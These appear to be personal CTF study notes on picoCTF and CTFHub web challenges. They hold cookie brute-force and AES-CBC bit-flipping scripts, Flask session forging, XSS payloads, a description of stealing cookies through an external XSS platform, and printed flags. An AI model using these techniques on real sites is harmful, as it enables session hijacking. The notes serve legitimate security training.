查看网页源代码

打开google 开发者模式 ,选中 top ,右键选择 " 在所有文件中搜索 " ,输入 picoCTF 得到flag 。

or 将整个网站的文件下载到本地再用 grep 查询



PicoCTF-Mini真题“login” https://play.picoctf.org/practice/challenge/200?originalEvent=67&page=1&search=login
(async()=>{
await new Promise((e=>window.addEventListener("load", e))),
document.querySelector("form").addEventListener("submit", (e=>{
e.preventDefault();
const r = {
u: "input[name=username]",
p: "input[name=password]"
}
, t = {};
for (const e in r)
t[e] = btoa(document.querySelector(r[e]).value).replace(/=/g, "");
return "YWRtaW4" !== t.u ? alert("Incorrect Username") : "cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ" !== t.p ? alert("Incorrect Password") : void alert(`Correct Password! Your flag is ${atob(t.p)}.`)
}
))
}
)();explanation
-
btoa(): 对字符串进行base64编码 -
.replace(/=/g, "")JavaScript RegExp
gmodifier-
The
gmodifier specifies a global match. A global match finds all matches( not only the first match)Syntax :
new RegExp("regexp", "g") or simply: /regexp/g
-
common regular expression search methods
text.match(pattern)text.search(pattern)pattern.exec(text)pattern.test(text)
-

其实简单的说User-Agent就是客户端浏览器等应用程序使用的一种特殊的网络协议,在每次浏览器(邮件客户端/搜索引擎蜘蛛)进行 HTTP 请求时发送到服务器,服务器就知道了用户是使用什么浏览器来访问的。既然是人为规定的协议,那么就是说不管什么浏览器,默认的UA都是可以更改的。
Change user agent to solve the problem
- use burpsuite
- write a python script using 内置的
urllib模块或第三方库request

- 初始状态, cookie header 还未设置, 可以看到 服务器端的 response header 设置 Set-Cookie
<cookie_name> = <cookie_value>

- browser 收到服务器端的 set-cookie header, 设置自己的 cookie 并发送 GET 请求

- 输入提示内容,发起 POST 请求 ,服务器端返回新的 cookie值

And the browser will be redirected to another page PATH /check
- 根据收到的新 cookie值 , 重新发起 GET 请求

由上述分析可知,不同的输入值设置 服务器端的不同cookie值, 因此可以构造 GET 请求的 cookie , 遍历破解( 可利用 intruder)
设置 Payload type 为 Numbers

通过 settings->Grep-Match 过滤输出,( 需要注意的是 {} 需要转义 )

result


import requests
for in range(50):
cookie = 'name={}'.format(i)
headers = {'Cookie':cookie}
r = requests.get('http://mercury.picoctf.net:<port>/check', headers=headers) # note the path
if(r.status_code==200 and ('picoCTF' in r.text)):
print(r.text)<!DOCTYPE html>
<html lang="en">
<head>
<title>Cookies</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="header">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/reset" class="btn btn-link pull-right">Home</a>
</li>
</ul>
</nav>
<h3 class="text-muted">Cookies</h3>
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_96cdadfd}</code></p>
</div>
<footer class="footer">
<p>© PicoCTF</p>
</footer>
</div>
</body>
</html>
import requests
from base64 import b64decode
from base64 import b64encode
original_cookie = b64decode('aTM5MThRaTMwalAxTGwrcjRlVjZCZnkybGVzWXJtbmxENlVQOFE5ZlZxd3dpU1FWc3lTc0hxWjZjOXhJY1JqSW1GRlZnK0pOTlV3clBSNWx0bmp1T2JDclgvMFZTb1ducHJESzBacURDblUxVTAxYmUyem9TYWJINzd4SWJjNkQ=')
original_cookie = bytearray(original_cookie)
def bitFlip(cookie_char_pos: int, bit_pos: int) -> str:
altered_cookie = bytearray(original_cookie)
flipped = altered_cookie[cookie_char_pos] ^ bit_pos
altered_cookie[cookie_char_pos] = flipped
altered_cookie_b64 = b64encode(altered_cookie)
return altered_cookie_b64.decode("utf-8")
for cookie_char_pos in range(len(original_cookie)):
print(f"checking cookie position {cookie_char_pos}")
for bit_pos in range(128):
altered_cookie = bitFlip(cookie_char_pos, bit_pos)
cookies = {'authname':altered_cookie}
r = requests.get("http://mercury.picoctf.net:21553/", cookies=cookies)
if("picoCTF{" in r.text):
print(r.text)
A block cipher processes the data blocks of fixed size. Usually, the size of a message is larger than the block size. Hence, the long message is divided into a series of sequential message blocks, and the cipher operates on these blocks one at a time. There are five Block Cipher Modes Of Operations which are listed below.
**Electronic Code Book (ECB) **
ECB is the easiest block cipher mode of functioning, because of direct encryption of each block of input plaintext and output is in form of blocks of encrypted ciphertext. Generally, if a message is larger than the block size lets say b bits, it can be broken down into a bunch of blocks and the procedure is repeated further until the last block. Decryption is the reverse process by using decryption algorithm as it is shown clearly in the image below.

Cipher Block Chaining (CBC)
CBC is the advancement mode of ECB since ECB compromises some security requirements like there is a direct connection between the cipher text and the plain text which makes it easier for the attackers to decrypt the encoded message. In CBC, connection between the plain text and cipher text is broken down by providing the previous cipher block as input to the next encryption algorithm after XOR with the original plaintext block. As there is no previous blocks are available for the first block, use a Initial Vector(IV) and continue the process.

**Cipher Feedback Mode (CFB) **
The cipher is given as feedback to the next block of encryption in this mode. First, an initial vector IV is used for first encryption and output bits are divided as a set of s and b-s bits. The left-hand side s bits are selected and are applied an XOR operation with plaintext bits. The result is given as input to a shift register and the process continues. Both encryption and decryption processes use the same encryption algorithm.

The OFB follows nearly the same process as the CFB except that it sends the encrypted output as feedback instead of the actual cipher which is XOR output. In this output feedback mode, all bits of the block are sent instead of sending selected s bits. The OFB of block cipher holds great resistance towards bit transmission errors. It also decreases the dependency or relationship of the cipher on the plaintext.

**Counter Mode (CTR)
The CTR is a simple counter-based block cipher implementation. Every time a counter-initiated value is encrypted and given as input to XOR with plaintext which results in ciphertext block. The CTR mode is independent of feedback use and thus can be implemented in parallel. Fastest mode compared to CBC, CFB and OFB due to parallel execution while in the mentioned modes each block is dependent on the previous blocks.

Note:
Only ECB and CBC use decryption algorithm for decrypting the cipher text. Remaining three uses same encryption algorithm for both encryption and decryption.
https://zhangzeyu2001.medium.com/attacking-cbc-mode-bit-flipping-7e0a1c185511
https://www.youtube.com/watch?v=QG-z0r9afIs
import socketserver
import socket, os
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad,unpad
from Crypto.Random import get_random_bytes
from binascii import unhexlify
flag = open('flag','r').read().strip()
def encrypt_data(data,key,iv):
padded = pad(data.encode(),16,style='pkcs7')
cipher = AES.new(key, AES.MODE_CBC,iv)
enc = cipher.encrypt(padded)
return enc.hex()
def decrypt_data(encryptedParams,key,iv):
cipher = AES.new(key, AES.MODE_CBC,iv)
paddedParams = cipher.decrypt( unhexlify(encryptedParams))
if b'admin&password=sUp3rPaSs1' in unpad(paddedParams,16,style='pkcs7'):
return 1
else:
return 0
def send_message(server, message):
enc = message.encode()
server.send(enc)
def setup(server,username,password,key,iv):
message = 'access_username=' + username +'&password=' + password
send_message(server, "Leaked ciphertext: " + encrypt_data(message,key,iv)+'\n')
send_message(server,"enter ciphertext: ")
enc_message = server.recv(4096).decode().strip()
try:
check = decrypt_data(enc_message,key,iv)
except Exception as e:
send_message(server, str(e) + '\n')
server.close()
if check:
send_message(server, 'No way! You got it!\nA nice flag for you: '+ flag)
server.close()
else:
send_message(server, 'Flip off!')
server.close()
def start(server):
key = get_random_bytes(16)
iv = get_random_bytes(16)
send_message(server, 'Welcome! Please login as the admin!\n')
send_message(server, 'username: ')
username = server.recv(4096).decode().strip()
send_message(server, username +"'s password: ")
password = server.recv(4096).decode().strip()
message = 'access_username=' + username +'&password=' + password
if "admin&password=sUp3rPaSs1" in message:
send_message(server, 'Not that easy :)\nGoodbye!\n')
else:
setup(server,username,password,key,iv)
class RequestHandler(socketserver.BaseRequestHandler):
def handle(self):
start(self.request)
if __name__ == '__main__':
socketserver.ThreadingTCPServer.allow_reuse_address = True
server = socketserver.ThreadingTCPServer(('0.0.0.0', 1337), RequestHandler)
server.serve_forever()package Crypto : No module named Crypto
https://stackoverflow.com/questions/19623267/importerror-no-module-named-crypto-cipher



the block length is 16 , so 7 bytes will be padded.
Block 1: access_username=
Block 2: admin&password=s
Block 3: Up3rPaSs1$$$$$$$
b9e59bbe2b4062e5917816b0b74d78e72bb3c73b8e71854989591baf54f8146be04d9d755fead367d02e4a695ebf2cf3
c1 = b9e59bbe2b4062e5917816b0b74d78e7
c2 = 2bb3c73b8e71854989591baf54f8146b
c3 = e04d9d755fead367d02e4a695ebf2cf3
c1_0 ^ dec(c2_0) =p2_0
to make c1_0'^ dec(c2_0) = p2_0'
-> c1_0' = p2_0' ^ c1_0 ^ p2_0
take into the value:
c1_0' = a ^ c1_0 ^ b of course you can change any bit in the second cipher text block , just change the first bit for convenience.
- the key is generated randomly every time, so we can't access the value of key
- Note that we choose to change the second plain text block instead of the third one. Because the change of the cipher text will affect the plain text. So if we modify the second cipher block ( to generate the desired result in third plain text block ) , the second plain text will be changed as well. But as we can see, the first plain text block is not important, we don't actually care about it.
- When we knows the structure of the plain text and cypher text, the decrypted text can be controlled.
we can also write a script to solve the problem
msg = 'access_username=admin&password=sUp3rPaSs1'
print(msg, len(msg))
xor = ord('r') ^ ord('s')
cipher = encrypt_data(msg) # this function will pad characters automatically.
cipher = cipher[:16] + hex(int(cipher[16:18], 16) ^ xor)[2:] + cipher[18:]
print(decrypt_data(cipher))-
int(string, 16)是Python中将十六进制字符串转换为整数的方法。它将给定的字符串解释为十六进制数,并返回对应的整数值。例如:hex_string = "1A" decimal_value = int(hex_string, 16) print(decimal_value) # 26
from flask import Flask, render_template, request, url_for, redirect, make_response, flash, session
import random
app = Flask(__name__)
flag_value = open("./flag").read().rstrip()
title = "Most Cookies"
cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]
app.secret_key = random.choice(cookie_names)
@app.route("/")
def main():
if session.get("very_auth"):
check = session["very_auth"]
if check == "blank":
return render_template("index.html", title=title)
else:
return make_response(redirect("/display"))
else:
resp = make_response(redirect("/"))
session["very_auth"] = "blank"
return resp
@app.route("/search", methods=["GET", "POST"])
def search():
if "name" in request.form and request.form["name"] in cookie_names:
resp = make_response(redirect("/display"))
session["very_auth"] = request.form["name"] # session can't be set at the client side
return resp # directe to /display
else:
message = "That doesn't appear to be a valid cookie."
category = "danger"
flash(message, category)
resp = make_response(redirect("/"))
session["very_auth"] = "blank"
return resp
@app.route("/reset")
def reset():
resp = make_response(redirect("/"))
session.pop("very_auth", None)
return resp
@app.route("/display", methods=["GET"])
def flag():
if session.get("very_auth"):
check = session["very_auth"]
if check == "admin": # you have to make the form value 'name' : admin .
resp = make_response(render_template("flag.html", value=flag_value, title=title))
return resp
flash("That is a cookie! Not very special though...", "success")
return render_template("not-flag.html", title=title, cookie_name=session["very_auth"])
else:
resp = make_response(redirect("/"))
session["very_auth"] = "blank"
return resp
if __name__ == "__main__":
app.run()

Set-Cookie: session=eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.ZjNN3Q.lqfJRkuoI7Ft-lLLZ36o2T_49v0; HttpOnly; Path=/


Set-Cookie: session=eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.ZjNOCw.qVeZgYMaE2Wox_sEyFvfezvZrz8; HttpOnly; Path=/

Set-Cookie: session=eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.ZjNODA.V6DStg3v2e5BZ5ZpVnkalZNDLUs; HttpOnly; Path=/
由session中的 . 联想到 JWT 结构

So the target is to change the very_auth and accordingly, change the signature since the secret_key is known( brute force )
https://medium.com/@MohammedAl-Rasheed/picoctf-2021-most-cookies-7f3d8b6cd0b
https://tedboy.github.io/flask/interface_api.session_interface.html
https://ctf.zeyu2001.com/2021/picoctf/most-cookies-150
https://gist.github.com/aescalana/7e0bc39b95baa334074707f73bc64bfe





JSON Web Tokenis a proposed Internet standard for creating data with optional signature and/or optional encryptionwhose payload holds JSON that asserts some number of claims. The tokens are signed either using a private secret or a public/private key.
For example, a server could generate a token that has the claim "logged in as administrator" and provide that to a client. The client could then use that token to prove that it is logged in as admin. The tokens can be signed by one party's private key (usually the server's) so that any party can subsequently verify whether the token is legitimate.
JWT 本质上就是一组字串,通过(.)切分成三个为 Base64 编码的部分
- Header
Identifies which algorithm is used to generate the signature
Typical cryptographic algorithms used are HMAC with SHA-256 (HS256) and RSA signature with SHA-256 (RS256). JWA (JSON Web Algorithms) RFC 7518 introduces many more for both authentication and encryption
{
"alg": "HS256",
"typ": "JWT"
}
typ(Type):令牌类型,也就是 JWT。alg(Algorithm):签名算法
- Payload
JSON 格式数据,其中包含了 Claims(声明,包含 JWT 的相关信息)。
Claims 分为三种类型:
- Registered Claims(注册声明):预定义的一些声明,建议使用,但不是强制性的。
- Public Claims(公有声明):JWT 签发方可以自定义的声明,但是为了避免冲突,应该在 IANA JSON Web Token Registryopen in new window 中定义它们。
- Private Claims(私有声明):JWT 签发方因为项目需要而自定义的声明,更符合实际项目场景使用。
下面是一些常见的注册声明:
iss(issuer):JWT 签发方。iat(issued at time):JWT 签发时间。sub(subject):JWT 主题。aud(audience):JWT 接收方。exp(expiration time):JWT 的过期时间。nbf(not before time):JWT 生效时间,早于该定义的时间的 JWT 不能被接受处理。jti(JWT ID):JWT 唯一标识。
Payload 部分默认是不加密的,一定不要将隐私信息存放在 Payload 当中!!!
example:
{
"uid": "ff1212f5-d8d1-4496-bf41-d2dda73de19a",
"sub": "1234567890",
"name": "John Doe",
"exp": 15323232,
"iat": 1516239022,
"scope": ["admin", "user"]
}
- Signature
Signature 部分是对前两部分的签名,作用是防止 JWT(主要是 payload) 被篡改。
这个签名的生成需要用到:
-
Header + Payload。
-
存放在服务端的密钥(一定不要泄露出去)。
-
签名算法
签名的计算公式 :
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
secret)
算出签名以后,把 Header、Payload、Signature 三个部分拼成一个字符串,每个部分之间用"点"(.)分隔,这个字符串就是 JWT 。
Header 和 Payload 串型化的算法是 Base64URL。这个算法跟 Base64 算法基本类似,但有一些小的不同。
JWT 作为一个令牌(token),有些场合可能会放到 URL(比如 api.example.com/?token=xxx)。Base64 有三个字符+、/和=,在 URL 里面有特殊含义,所以要被替换掉:=被省略、+替换成-,/替换成_ 。这就是 Base64URL 算法。
-
base64.standard_b64decode(s)Decode bytes-like object or ASCII string s using the standard Base64 alphabet and return the decoded bytes
-
base64.urlsafe_b64encode(s)Encode bytes-like objects using the URL- and filesystem-safe alphabet, which substitutes
-instead of+and_instead of/in the standard Base64 alphabet, and return the encoded bytes. The result can still contain=.

3 = is always a safe padding.
https://www.youtube.com/watch?v=mhcnBTDLxCI
https://blog.miguelgrinberg.com/post/how-secure-is-the-flask-user-session
The application is in file guess.py:
import os
import random
from flask import Flask, session, redirect, url_for, request, render_template
app = Flask(__name__)
app.config['SECRET_KEY'] = os.getenv('SECRET_KEY') or \
'e5ac358c-f0bf-11e5-9e39-d3b532c10a28'
@app.route('/')
def index():
# the "answer" value cannot be stored in the user session as done below
# since the session is sent to the client in a cookie that is not encrypted!
session['answer'] = random.randint(1, 10)
session['try_number'] = 1
return redirect(url_for('guess'))
@app.route('/guess')
def guess():
guess = int(request.args['guess']) if 'guess' in request.args else None
if request.args.get('guess'):
if guess == session['answer']:
return render_template('win.html')
else:
session['try_number'] += 1
if session['try_number'] > 3:
return render_template('lose.html', guess=guess)
return render_template('guess.html', try_number=session['try_number'],
guess=guess)
if __name__ == '__main__':
app.run()
There are also three template files that you will need to store in a templates subdirectory. Template number one is called guess.html:
<html>
<head>
<title>Guess the number!</title>
</head>
<body>
<h1>Guess the number!</h1>
{% if try_number == 1 %}
<p>I thought of a number from 1 to 10. Can you guess it?</p>
{% else %}
<p>Sorry, {{ guess }} is incorrect. Try again!</p>
{% endif %}
<form action="">
Try #{{ try_number }}: <input type="text" name="guess">
<input type="submit">
</form>
</body>
</html>
Template number two is win.html:
<html>
<head>
<title>Guess the number: You win!</title>
</head>
<body>
<h1>Guess the number!</h1>
<p>Congratulations, {{ session['answer'] }} is the correct number.</p>
<p><a href="{{ url_for('index') }}">Play again</a></p>
</body>
</html>
And the last template is lose.html:
<html>
<head>
<title>Guess the number: You lose!</title>
</head>
<body>
<h1>Guess the number!</h1>
<p>Sorry, {{ guess }} is incorrect. My guess was {{ session['answer'] }}.</p>
<p><a href="{{ url_for('index') }}">Play again</a></p>
</body>
</html>
js obfusacation

picoCTF{not_this_again_50a029}
Codes written in many languages are published and executed without being compiled in interpreted languages, such as Python,PHP, and JavaScript. While Python and PHP usually reside on the server-side and hence are hidden from end-users, JavaScript is usually used within browsers at the client-side, and the code is sent to the user and executed in cleartext. This is why obfuscation is very often used with JavaScript.
It must be noted that doing authentication or encryption on the client-side is not recommended, as code is more prone to attacks this way.
- concealing data is just one of several dimensions of JS obfuscation. Strong obfuscation will also obfuscate the layout and program control flow, as well as include several optimization techniques. Typically, it will target:
- Identifiers;
- Booleans;
- Functions;
- Numbers;
- Predicates;
- Regular expressions;
- Statements; and
- Program control flow.
console.log("Hello, world! " + 123);
Hexadecimal string encoding
Each ASCII character of the hardcoded string was converted into hexadecimal form
There’s also another variation of this technique that involves replacing characters with their unicode encoding.
console["\x6C\x6F\x67"]("\x48\x65\x6C\x6C\x6F\x2C\x20\x77\x6F\x72\x6C\x64\x21\x20"+ 123)
String Array Mapping
var _0x8b75=["Hello, world! ","log"];console[_0x8b75[1]](_0x8b75[0]+ 123)
Dead code injection
rot-13
ROT13 (Rotate13) is a simple letter substitution cipher that replaces a letter with the 13th letter after it in the Latin alphabet. ROT13 is a special case of the Caesar cipher

Because there are 26 letters (2×13) in the basic Latin alphabet, ROT13 is its own inverse; that is, to undo ROT13, the same algorithm is applied, so the same action can be used for encoding and decoding. The algorithm provides virtually no cryptographic security, and is often cited as a canonical example of weak encryption.







actor :
我作为攻击者,目标是获取另一个用户的Cookie,因此在第一个输入框内 <script>alert(document.cookie)</script> 是无意义的 。但通过对此输入框的测试 <h1>Test xss</h1> 可以得出此输入框是一个 xss 攻击点, 可在此处构造 payload 获取敏感信息。
正常情况下我需要获取另一个用户在此网站的cookie( victim ) , 但作为一个测试环境,没有这个用户存在,因此将此 URL 发送给后台 bot,bot 模拟victim 点击行为,执行script脚本内容( src="..." ) , 将会加载此网页 ,发送请求到 xss platform 地址,request 会包含victim在此网站的cookie和相关信息,被 xss platform 记录
xss platform 网址 :https://xssaq.com/
bot
A bot, short for robot, is an automated program that performs tasks on the internet. Bots can be simple, like those that crawl web pages for search engines, or complex, like AI chatbots that engage in conversations with users.


尝试<script type="text/javascript">alert(1)</script>,
发现空格被过滤 http://challenge5798073c7e365102.sandbox.ctfhub.com:10800/name=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%281%29%3C%2Fscript%3E
- HTML实体编码:
,  - URL编码:
%20 - Unicode编码:
\u0020


尝试 <script>alert(1)</script>

将 s 改为 S 成功。


存储型是将恶意代码存储在 server端, victim 访问该受损网站时加载恶意代码,从而敏感信息泄露。
首先 post 恶意代码到server端

现在此网站受损,访问此网站的用户都会加载恶意代码, 向 src 地址发送 request ,暴露此用户在此网站的cookie
然后bot模拟用户点击行为,访问此网站,加载恶意代码。






https://blog.csdn.net/weixin_49125123/article/details/131546660

location.search获取查询字符串部分 , split方法将字符串拆分为参数名和参数值的数组。
example :
jumpto=http://challenge1ccc67ea8612a9b6.sandbox[ctfhub(https://so.csdn.net/so/searchq=ctfhub&spm=1001.2101.3001.7020).com:10800/)
target[0].slice(1)=="jumpto",target[0]包含"?“字符,使用.slice(1)去掉”?"。
如果相等,就使用location.href将页面重定向到target[1],也就是参数值所指定的URL。


two types of messages: requests and responses
Web developers rarely craft these textual HTTP messages themselves: software, a Web browser, proxy, or Web server, perform this action. They provide HTTP messages through config files (for proxies or servers), APIs (for browsers), or other interfaces.

HTTP/1.x messages have a few drawbacks for performance:
- Headers, unlike bodies, are uncompressed.
- Headers are often very similar from one message to the next one, yet still repeated across connections.
- Although HTTP/1.1 has pipelining, it's not activated by default in most browsers, and doesn't allow for multiplexing (i.e. sending requests concurrently). Several connections need opening on the same server to send requests concurrently; and warm TCP connections are more efficient than cold ones.
HTTP/2 introduces an extra step: it divides HTTP/1.x messages into frames which are embedded in a stream. Data and header frames are separated, which allows header compression. Several streams can be combined together, a process called multiplexing, allowing more efficient use of underlying TCP connections.
HTTP requests, and responses, share similar structure :
-
request-line
describing the requests to be implemented, or its status of whether successful or a failure. always a single line.
-
An optional set of HTTP headers
specifying the request, or describing the body included in the message.
-
A blank line
indicating all meta-information for the request has been sent.
-
An optional body
containing data associated with the request (like content of an HTML form), or the document associated with a response. The presence of the body and its size is specified by the start-line and HTTP headers.
request-line contain three elements:
-
An HTTP method
GET, PUT, POST, HEAD, OPTIONS
describes the action to be performed
-
The request target,
usually a URL, or the absolute path of the protocol, port, and domain are usually characterized by the request context. The format of this request target varies between different HTTP methods. It can be
-
An absolute path, ultimately followed by a
'?'and query string.This is the most common form, known as the origin form, used with
GET,POST,HEAD, andOPTIONSmethodsPOST / HTTP/1.1GET /backgroud.png HTTP/1.0HEAD /test.html?query=alibaba HTTP/1.1
-
A complete URL, known as the absolute form,
mostly used with
GETwhen connected to a proxy.GET https://developer.mozilla.org/en-US/docs/Web/HTTP/Messages HTTP/1.1 -
The authority component of a URL, consisting of the domain name and optionally the port (prefixed by a
':'), called the authority form.only used with
CONNECTwhen setting up an HTTP tunnel.CONNECT developer.mozilla.org:80 HTTP/1.1
-
-
The HTTP version,
defines the structure of the remaining message, acting as an indicator of the expected version to use for the response.
Many different headers can appear in requests. They can be divided in several groups:
- General headers, like
Via, apply to the message as a whole. - Request headers, like
User-AgentorAccept, modify the request by specifying it further (likeAccept-Language), by giving context (likeReferer), or by conditionally restricting it (likeIf-None-Match). - Representation headers like
Content-Typethat describe the original format of the message data and any encoding applied (only present if the message has a body).
Host: <host>:<port>
Host 请求头指明了请求将要发送到的服务器主机名和端口号。
如果没有包含端口号,会自动使用被请求服务的默认端口(比如 HTTPS URL 使用 443 端口,HTTP URL 使用 80 端口)。
所有 HTTP/1.1 请求报文中必须包含一个Host头字段。对于缺少Host头或者含有超过一个Host头的 HTTP/1.1 请求,可能会收到400(Bad Request)状态码。
Cookies are little text-based files that are kept on the user's computer and are accessible only by that user's browser. It is possible for a cookie's size to reach a maximum of 4 KB.
It remembers stateful information for the stateless HTTP protocol.
Cookies are mainly used for three purposes:
-
Session management
Logins, shopping carts, game scores, or anything else the server should remember
-
Personalization
User preferences, themes, and other settings
-
Tracking
Recording and analyzing user behavior
Modern APIs for client storage are the Web Storage API (localStorage and sessionStorage) and IndexedDB.
The Set-Cookie HTTP response header sends cookies from the server to the user agent. A simple cookie is set like this:
Set-Cookie: <cookie-name>=<cookie-value>example:
HTTP/2.0 200 OK
Content-Type: text/html
Set-Cookie: yummy_cookie=choco
Set-Cookie: tasty_cookie=strawberry
[page content]Then, with every subsequent request to the server, the browser sends all previously stored cookies back to the server using Cookie header.
GET /sample_page.html HTTP/2.0
Host: www.example.org
Cookie: yummy_cookie=choco; tasty_cookie=strawberryCookies can persist for two different periods, depending on the attributes used with the Set-Cookie header
-
Permanent cookies are deleted at a date specified by the
ExpiresorMax-Ageattribute. -
Session cookies – cookies without a
Max-ageorExpiresattribute – are deleted when the current session ends. The browser defines when the "current session" ends, and some browsers use session restoring when restarting. This can cause session cookies to last indefinitely.If your site authenticates users, it should regenerate and resend session cookies, even ones that already exist, whenever a user authenticates. This approach helps prevent session fixation attacks, where a third party can reuse a user's session.
ensure that cookies are sent securely and aren't accessed by unintended parties or scripts in one of two ways:
SecureattributeHttpOnlyattribute.
Secure
A cookie with the Secure attribute is only sent to the server with an encrypted request over the HTTPS protocol.
It's never sent with unsecured HTTP (except on localhost), which means man-in-the-middle attackers can't access it easily.
Insecure sites (with http: in the URL) can't set cookies with the Secure attribute. However, don't assume that Secure prevents all access to sensitive information in cookies. For example, someone with access to the client's hard disk (or JavaScript if the HttpOnly attribute isn't set) can read and modify the information.
HttpOnly
A cookie with the HttpOnly attribute is inaccessible to the JavaScript Document.cookie API; it's only sent to the server.
For example, cookies that persist in server-side sessions don't need to be available to JavaScript and should have the HttpOnly attribute. This precaution helps mitigate cross-site scripting (XSS) attacks.
Set-Cookie: id=a3fWa; Expires=Thu, 21 Oct 2021 07:28:00 GMT; Secure; HttpOnlyThe Domain and Path attributes define the scope of a cookie: what URLs the cookies should be sent to.
Domain
The Domain attribute specifies which server can receive a cookie.
If specified, then cookies are available on the server and its subdomains. For example, if you set Domain=mozilla.org, cookies are available on mozilla.org and its subdomains like developer.mozilla.org.
If the server does not specify a Domain, the cookies are available on the server but not on its subdomains.
Path
The Path attribute indicates a URL path that must exist in the requested URL in order to send the Cookie header.
-
default value
If the
Pathattribute is not set, its default value is computed from the path of the URI that set the cookie- If the path is empty, does not start with
"/", or contains no more than one"/"character, then the default value forPathis"/". - Otherwise, the default value for
Pathis the path from the start up to but not including the final"/"character.
example, if the cookie was set from
"https://example.org/a/b/c, then the default value ofPathwould be"/a/b". - If the path is empty, does not start with
The SameSite attribute lets servers specify whether/when cookies are sent with cross-site requests (where Site is defined by the registrable domain and the scheme: http or https). This provides some protection against cross-site request forgery attacks (CSRF). It takes three possible values: Strict, Lax, and None.
With Strict, the browser only sends the cookie with requests from the cookie's origin site. Lax is similar, except the browser also sends the cookie when the user navigates to the cookie's origin site (even if the user is coming from a different site). For example, by following a link from an external site. None specifies that cookies are sent on both originating and cross-site requests, but only in secure contexts (i.e., if SameSite=None then the Secure attribute must also be set). If no SameSite attribute is set, the cookie is treated as Lax.
pass the session IDs as a parameter in URLs or store them in the cookies.
Usage
- display a user’s preferences throughout the site.
- remember shopping cart between pages
- implement security measures and perform certain actions.
How Do Web Sessions Work

Difference between Cookies and Session
| Session | Cookies |
|---|---|
| A session stores the variables and their values within a file in a temporary directory on the server. | Cookies are stored on the user's computer as a text file. |
| The session ends when the user logout from the application or closes his web browser. | Cookies end on the lifetime set by the user. |
| It can store an unlimited amount of data. | It can store only limited data. |
| We can store as much data as we want within a session, but there is a maximum memory limit, which a script can use at one time, and it is 128 MB. | The maximum size of the browser's cookies is 4 KB. |
| We need to call the session_start() function to start the session. | We don't need to call a function to start a cookie as it is stored within the local computer. |
| In PHP, to destroy or remove the data stored within a session, we can use the session_destroy() function, and to unset a specific variable, we can use the unset() function. | We can set an expiration date to delete the cookie's data. It will automatically delete the data at that specific time. There is no particular function to remove the data. |
| Sessions are more secured compared to cookies, as they save data in encrypted form. | Cookies are not secure, as data is stored in a text file, and if any unauthorized user gets access to our system, he can temper the data. |
https://en.wikipedia.org/wiki/Basic_access_authentication
a method for an HTTP user agent (e.g. a web browser) to provide a user name and password when making a request. In basic HTTP authentication, a request contains a header field in the form of Authorization: Basic <credentials>, where <credentials> is the Base64 encoding of ID and password joined by a single colon :.
HTTP Basic authentication (BA) implementation is the simplest technique for enforcing access controls to web resources because it does not require cookies, session identifiers, or login pages; rather, HTTP Basic authentication uses standard fields in the HTTP header.
RFC 7235 defines the HTTP authentication framework
- The server responds to a client with a
401(Unauthorized) response status and provides information on how to authorize with aWWW-Authenticateresponse header containing at least one challenge. - A client that wants to authenticate include an
Authorizationrequest header with credentials. - Usually client will present a password prompt to the user and then issue(发出) the request including the correct
Authorizationheader.

Warning: The "Basic" authentication scheme used above sends the credentials encoded but not encrypted. This would be completely insecure unless the exchange was over a secure connection (HTTPS/TLS).
If a (proxy) server receives valid credentials that are inadequate(不足) to access given resource, the server should respond with the 403 Forbidden status code. Unlike 401 Unauthorized or 407 Proxy Authentication Required, authentication is impossible for this user and browsers will not propose a new attempt.
In all cases, the server may prefer returning a 404 Not Found status code, to hide the existence of the page to a user without adequate privileges
When the server wants the user agent to authenticatet, it must send a response with a HTTP 401 Unauthorized status line and a WWW-Authenticate header field
- syntax:
"WWW-Authenticate: <type> realm=<realm>"<type>is the authentication scheme ( "Basic" is the most common scheme ).- The
realmis used to describe the protected area or to indicate the scope of protection. This could be a message like "Access to the staging site" or similar, so that the user knows to which space they are trying to get access to.
The Authorization header is usually, but not always, sent after the user agent first attempts to request a protected resource without credentials.
-
syntax :
Authorization: <auth-scheme> <authorization-parameters>-
<auth-scheme>The Authentication scheme that defines how the credentials are encoded. Some of the more common types are (case-insensitive):
Basic,Digest,NegotiateandAWS4-HMAC-SHA256.-
Basic authentication
Authorization: Basic <credentials> -
Digest(摘要) authentication
Authorization: Digest username=<username>, realm="<realm>", uri="<url>", algorithm=<algorithm>, nonce="<nonce>", nc=<nc>, cnonce="<cnonce>", qop=<qop>, response="<response>", opaque="<opaque>"
-
-
-
The username and password are combined with a single colon (:)
-
The resulting string is encoded into an octet sequence.
The character set is by default unspecified, as long as it is compatible with US-ASCII, but the server may suggest use of UTF-8 by sending the charset parameter.
-
The resulting string is encoded using a variant of Base64 (+/ and with padding).
-
The authorization method and a space character (e.g. "Basic ") is then prepended to the encoded string.
-
For example, if the browser uses Aladdin as the username and open sesame as the password
field's value : Base64 encoding of
Aladdin:open sesame, QWxhZGRpbjpvcGVuIHNlc2FtZQ==.Authorization header field :
Authorization: Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==
HTML Uniform Resource Locators
A URL is another word for a web address.
